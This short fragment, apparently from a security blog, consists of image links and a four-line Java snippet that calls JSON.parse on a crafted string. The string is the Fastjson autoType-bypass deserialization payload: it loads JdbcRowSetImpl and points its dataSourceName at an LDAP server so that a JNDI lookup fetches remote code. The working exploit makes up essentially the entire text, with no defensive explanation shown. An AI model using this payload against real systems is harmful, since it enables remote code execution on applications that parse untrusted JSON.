 1 2 3 4 String s = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," + "\"dataSourceName\":\"ldap://127.0.0.1:8085/qrztBDWM\",\"autoCommit\":true}}"; JSON.parse(s);